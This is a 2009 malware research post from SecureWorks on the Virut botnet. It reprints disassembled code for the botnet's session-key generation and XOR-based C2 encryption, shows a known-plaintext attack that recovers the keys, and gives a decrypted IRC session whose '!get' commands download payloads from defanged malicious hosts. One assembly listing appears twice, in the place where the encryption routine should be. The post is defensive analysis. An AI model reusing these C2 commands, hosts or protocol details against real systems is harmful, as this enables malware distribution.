# Virut Encryption Analysis

secureworks.com/research/virut-encryption-analysis

Joe Stewart

- **Author:** Joe Stewart, Director of Malware Research, SecureWorks
- **Date:** 23 June 2009

The Windows virus known as Virut (sometimes Virtob) has been around for three years now, and despite being well-detected by most anti-virus engines, it remains a very prevalent threat, currently accounting for 8% of all malware detections according to virus reports received by Virus Bulletin.

There are four other malware families listed higher on the prevalence scale, but Virut is the only one that is an active botnet in the control of a single group. Even though we don't know exactly how many computers are infected with Virut at any given moment, the detection rate certainly suggests that Virut may be the world's most successful botnet in terms of sheer number of infections over time.

The reason for Virut's success is simple - by infecting other Windows executables, it is able to spread not only as executables are copied from one computer to another normally, but by piggybacking on other malware as those threats are spread through various means such as peer-to-peer filesharing, browser exploits, and network worm activity.

When Virut gets a foothold on a system, it connects to a command-and-control server using the IRC protocol in order to download additional malware. For each install, the authors ofVirut get a kickback, in what is known as a pay-per-install (PPI) scheme. We know from past research that such schemes are highly profitable, so clearly the group behind Virut is likely making a great deal of for very little ongoing work.

Recently, the good folks over at SourceFire blogged about several characteristics of the latest variant, mentioning that it now uses an encrypted protocol to communicate with its command-and-control servers. We here at the SecureWorks Counter Threat Unit noticed the same thing - and although the encryption is simple, there is something intriguing about it.

Virut still uses the same stripped-down IRC protocol underneath a layer of encryption. It begins its communication by initializing a 32-bit session key - it uses the same initial key for data received as well as data it sends. This key is generated by a call to a custom rand() function:

```
00322429 PUSH 0
0032242B PUSH 1
0032242D PUSH 2
0032242F CALL DWORD PTR SS:[EBP+12355C44]        socket
00322435 CMP EAX,-1
00322438 JE 00322621
0032243E XCHG EAX,EBX
0032243F LEA EDX,DWORD PTR SS:[EBP+12352EEE]
00322445 PUSH 10
00322447 PUSH EDX
00322448 PUSH EBX
00322449 CALL DWORD PTR SS:[EBP+12355C34]        connect
0032244F TEST EAX,EAX
00322451 JNZ 0032261A
00322457 OR EAX,FFFFFFFF
0032245A CALL <_rand>                            new session encryption key
0032245F INC EDX
00322460 LEA EDI,DWORD PTR SS:[EBP+12352F3B]
00322466 MOV DWORD PTR SS:[EBP+12356219],EDX     store key for recv (decrypt)
0032246C MOV BYTE PTR SS:[EBP+12356221],0
00322473 MOV DWORD PTR SS:[EBP+1235621D],EDX     store key for send (encrypt)
00322479 MOV BYTE PTR SS:[EBP+12356222],0
```

The rand function is shown below:

```
003216FB IMUL EDX,DWORD PTR SS:[EBP+12355BA8],8088405   _rand
00321705 INC EDX
00321706 MOV DWORD PTR SS:[EBP+12355BA8],EDX
0032170C MUL EDX
0032170E RETN
```

The rand function is seeded by a call to RDTSC, which returns the count of clock cycles executed by the CPU since the computer was booted. The rand function only uses the lower DWORD of this 64-bit value.

```
0032027B RDTSC                                   seedPRNGfromRDTSC
0032027D MOV DWORD PTR SS:[EBP+12355BA8],EAX
00320283 MOV DWORD PTR SS:[EBP+12355BAC],EAX
```

Virut sends its IRC login after encrypting it with a simple algorithm that uses the initial session key generated above:```
00322429  PUSH 0
0032242B  PUSH 1
0032242D  PUSH 2
0032242F  CALL DWORD PTR SS:[EBP+12355C44]          socket
00322435  CMP EAX,-1
00322438  JE 00322621
0032243E  XCHG EAX,EBX
0032243F  LEA EDX,DWORD PTR SS:[EBP+12352EEE]
00322445  PUSH 10
00322447  PUSH EDX
00322448  PUSH EBX
00322449  CALL DWORD PTR SS:[EBP+12355C34]          connect
0032244F  TEST EAX,EAX
00322451  JNZ 0032261A
00322457  OR EAX,FFFFFFFF
0032245A  CALL <_rand>                              new session encryption key
0032245F  INC EDX
00322460  LEA EDI,DWORD PTR SS:[EBP+12352F3B]
00322466  MOV DWORD PTR SS:[EBP+12356219],EDX       store key for recv (decrypt)
0032246C  MOV BYTE PTR SS:[EBP+12356221],0
00322473  MOV DWORD PTR SS:[EBP+1235621D],EDX       store key for send (encrypt)
00322479  MOV BYTE PTR SS:[EBP+12356222],0
```

Data returned by the IRC server is decrypted using the same algorithm and the same initial key.

```
00322569  PUSH 0
0032256B  PUSH ECX
0032256C  PUSH ESI
0032256D  PUSH EBX
0032256E  CALL DWORD PTR SS:[EBP+12355C3C]          recv
00322574  CMP EAX,0
00322577  JLE 0032261A
0032257D  MOV ECX,EAX
0032257F  MOV EDI,ESI
00322581  MOV EDX,DWORD PTR SS:[EBP+12356219]       decryption loop top
00322587  XOR BYTE PTR DS:[ESI],DL
00322589  ROR EDX,8                                 rotate key right 1 byte
0032258C  INC BYTE PTR SS:[EBP+12356221]
00322592  AND BYTE PTR SS:[EBP+12356221],1
00322599  JNZ SHORT 0032259E
0032259B  IMUL EDX,EDX,0D                           key *= 13 every 2 bytes
0032259E  INC ESI
0032259F  MOV DWORD PTR SS:[EBP+12356219],EDX
003225A5  DEC EAX
003225A6  JNZ SHORT 00322581                        decryption loop bottom
```

The algorithm itself is simple - XOR each byte by the session key, rotating the key 1 byte each time. Every other time, multiply the session key by 13. The multiplication operation provides a fairly random-looking distribution of bytes, an improvement over simply XORing the bytes by a static key, where patterns in the plaintext would still be visible in the ciphertext. Since a different key is used each time, simple visual analysis of several captured network streams will reveal nothing useful to an observer, making it appear as though Virut is using strong encryption.

However, perhaps the most interesting aspect to the new encrypted protocol is that the randomly-chosen 32-bit session key is never sent to the server - so how does the server know how to properly decrypt the data? The only conclusion we can come to is that the server uses a known-plaintext cryptanalysis attack on its own protocol in order to determine the correct session key - an unusual approach to be sure.

The good news is, we can use this same technique ourselves - we know that the initial plaintext in the original Virut IRC protocol is "NICK". Doing an XOR of the first two bytes of the cipher stream against "NI" (0x4e and 0x49) we can obtain the first two bytes of the session key. For example, if given the ciphertext represented by hexadecimal 1b 0d d4 f7:

```
0x494e ^ 0x0d1b     =   0x4455
 "NI"    1b 0d     first 2 key bytes: 55 44
```Then we need only compute the second two bytes by brute-force, XORing "CK" by the next two ciphertext bytes to get the post-multiplication key bytes, then reversing the multiplication operation (here we have to expand to 32-bit space and test 13 possible results). Once that limited keyspace has been brute-forced, we have the original session key and can decrypt the rest of the session.

```
0x4b43 ^ 0xf7d4      =   0xbc97
 "CK"    d4 f7     next 2 key bytes
                  (post-multiplication)

0x4455#### x 13 = 0x#####bc97 ?


Brute force:

0x0bc97 / 13 = 0x0e81
0x1bc97 / 13 = 0x2233
0x2bc97 / 13 = 0x35e4
0x3bc97 / 13 = 0x4995
0x4bc97 / 13 = 0x5d46
0x5bc97 / 13 = 0x70f7
0x6bc97 / 13 = 0x84a9
0x7bc97 / 13 = 0x985a
0x8bc97 / 13 = 0xac0b
0x9bc97 / 13 = 0xbfbc
0xabc97 / 13 = 0xd36e
0xbbc97 / 13 = 0xe71f
0xcbc97 / 13 = 0xfad0

(0x0e81 * 13) & 0xffff = 0xbc8d
(0x2233 * 13) & 0xffff = 0xbc97

0x44552233 rotr 16  = 0x22334455
  result             original key
```

An example Virut encrypted IRC session with a random key might look like the following (red is client-to-server, blue is server-to-client):

Encrypted (bytes represented in hexadecimal):

```
90 f2 c5 6d fc 64 a7 1f b0 b8 44 5c 63 17 01 2e
45 77 e2 d5 04 5e 91 a8 9f 26 84 48 03 8d 7e f8
10 80 01 33 bb 97 ce c6 0f 2b 66 3a e5 0a dd 16
d7 e9 d0 17 43 80 16 5d e8 fb 99 98 57 e7 52 59
44 96 ac e0 2d 39
```

Decrypted:NICK avqhfdtc
USER i030401 . . :%24c7234cb Service Pack 2
JOIN #.3159

Encrypted (bytes represented in hexadecimal):

```
8e f2 c8 61 fc 3f bc 40 d5 d4 70 61 4e 5a 74 47
6d 0b cf b6 0e 18 8f bc ff 45 ed 30 6e f0 19 e2
54 c4 44 38 ea c1 89 91 4c 73 67 0e e5 0c 8b 17
c0 f8 80 7d 0d cc 1e 12 b9 9a fd ef 26 9f 44 54
05 d7 fa ef 2c 0b c9 62 aa d4 54 4f cd 99 e9 c4
1c 2a 14 1f 50 fc 2e 41 51 83 d2 33 76 b9 b4 0d
74 d1 0f c4 5c 53 a3 ae c1 73 2d e6 85 60 41 31
7e 63 71 d1 2c bb 87 df 94 09 6d b8 ff 2a 27 07
2a b1 f8 a1 4e f1 27 5a 1f d3 3d 87 18 0b 59 6b
97 87 db 6c c8 1d ef 48 f5 71 08 ee 20 6a 36 0d
35 bc 69 0e 09 97 dc 41 3f 48 02 25 c3 43 c5 b4
69 fe e2 0b 7b f0 cb 68 fe 1b 06 76 41 85 85 79
52 a5 93 68 07 29 ce 18 37 ef bd 32 32 02 30 eb
ae 6d 90 41 80 96
```

Decrypted:

PING :m.
PING :m.
:u. PRIVMSG avqhfdtc :!get hxxp://cock.8866.org:88/files/[redacted].gif
:u. PRIVMSG avqhfdtc :!get hxxp://dl.guarddog2009.com/[redacted].exe
:u. PRIVMSG avqhfdtc :!get hxxp://85.114.131.69/[redacted].exe
(Malware filenames are redacted in the above session, but feel free to decrypt the bytes using the known-plaintext cryptanalysis attack described above if you really need to see the filenames.)

The payload URLs change often, and we have seen quite a bit of different malware downloaded in the past. The malware downloaded in the above commands includes a rogue antivirus (scareware) program called Malware Doctor:Looking at the payment website for malware doctor gives us an idea of how much money they make off of a single sale of the rogue AV - since most PPI affiliate programs pay 50% or more commission for these installs, the Virut authors are likely to walk away with $30 of that, multiplied by the thousands of victims they will likely manage to sucker in a week's time. Another interesting thing to note is the rogue affiliate program's use of ChronoPay (CHRPay.com), which is familiar to us based on our investigation of Antivirus XP 2008. ChronoPay appears to be the end payment system for a great deal of scareware activity, and you can be sure they are taking a nice chunk of the cash flowing in this underground market.e Form

ur card statement)

Last Name:

please

States of America

Total: $60
(transaction amount:$58.50,
activation fee: $1.50)

Enter your card information

Select Card Type: VISA

Card Number:

(no spaces, no da

Expiration date: Select Select

month - MM year - YYYY

CVC2/CVV2 What is CVC2/C\

PLEASE DO NOT USE us.army.mil E-MAILS.
Your order could be delayed.
Also check your bulk or spam folder in case you do not receive confirmation e-mail regarding your orde

Your statement will be under the name of CHRPay.com/ducforceide

Another interesting window popped up with one of the payloads installed by Virut, offering porn site passwords for a one-time fee. Since we have started seeing password-stealing malware such as Coreflood become less discriminating about what sites it captures credentials for, it stands to reason that some criminal groups are sitting upon countless numbers of porn site logins. It also makes sense that the criminals might try to monetize those stolen logins somehow, and this might be one way they are accomplishing that.One final thought: things like Virut never really go away - even if the botnet controllers are taken down and the responsible parties brought to justice, older copies of viruses will continue to spread until the last copies of the platform they run on are deleted. However, it seems unlikely at this point that the botnet part of Virut will be disabled, since the command-and-control domains have managed to exist for three years with no action taken by the .pl registry despite many complaints and massive evidence of Internet and computing abuse that can be found with only a simple Google search for zief.pl.